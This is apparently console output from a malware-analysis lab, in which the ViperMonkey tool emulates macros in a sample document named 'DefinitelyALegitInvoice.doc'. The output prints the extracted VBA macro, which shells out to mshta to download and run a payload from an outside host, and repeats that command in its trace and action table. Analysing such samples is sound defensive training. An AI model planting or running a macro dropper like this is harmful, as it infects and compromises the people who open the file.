 remnux@thm-remnux:~/Tasks/4$ vmonkey DefinitelyALegitInvoice.doc
vmonkey 0.08 - https://github.com/decalage2/ViperMonkey
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/ViperMonkey/issues
===============================================================================
FILE: DefinitelyALegitInvoice.doc
INFO     Starting emulation...
INFO     Emulating an Office (VBA) file.
INFO     Reading document metadata...
Traceback (most recent call last):
  File "/opt/vipermonkey/src/vipermonkey/vipermonkey/export_all_excel_sheets.py", line 15, in <module>
    from unotools import Socket, connect
ModuleNotFoundError: No module named 'unotools'
ERROR    Running export_all_excel_sheets.py failed. Command
ERROR    Reading in file as Excel with xlrd failed. Can't find workbook in OLE2 compound document
INFO     Saving dropped analysis artifacts in .//DefinitelyALegitInvoice.doc_artifacts/
INFO     Parsing VB...
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file:  - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
-------------------------------------------------------------------------------
VBA CODE (with long lines collapsed):
Private Sub DefoLegit()
    Shell ("cmd /c mshta http://10.0.0.10:4444/MyDropper.exe")
End Sub
-------------------------------------------------------------------------------
PARSING VBA CODE:
INFO     parsed Sub DefoLegit (): 1 statement(s)
INFO     Reading document variables...
INFO     Reading document comments...
INFO     Reading Shapes object text fields...
INFO     Reading InlineShapes object text fields...
INFO     Reading TextBox and RichEdit object text fields...
INFO     Reading custom document properties...
INFO     Reading embedded object text fields...
INFO     Reading document text and tables...
Traceback (most recent call last):
  File "/opt/vipermonkey/src/vipermonkey/vipermonkey/export_doc_text.py", line 17, in <module>
    from unotools import Socket, connect
ModuleNotFoundError: No module named 'unotools'
ERROR    Running export_doc_text.py failed. Command
INFO     Reading form variables...
-------------------------------------------------------------------------------
TRACING VBA CODE (entrypoint = Auto*):
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/sType/ResourceEvent'
INFO     Found possible intermediate IOC (URL): 'http://www.w3.org/1999/02/22-rdf-syntax-ns'
INFO     Found possible intermediate IOC (URL): 'http://purl.org/dc/elements/1.1/'
INFO     Found possible intermediate IOC (URL): 'http://schemas.openxmlformats.org/drawingml/2006/main'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/mm/'
INFO     Found possible intermediate IOC (URL): 'http://10.0.0.10:4444/MyDropper.exe'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/photoshop/1.0/'
INFO     Found possible intermediate IOC (URL): 'http://ns.adobe.com/xap/1.0/'
INFO     Emulating loose statements...
WARNING  No entry points found. Using heuristics to find entry points...
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function
Recorded Actions:
+----------------------+---------------------------+----------------+
| Action               | Parameters                | Description    |
+----------------------+---------------------------+----------------+
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
+----------------------+---------------------------+----------------+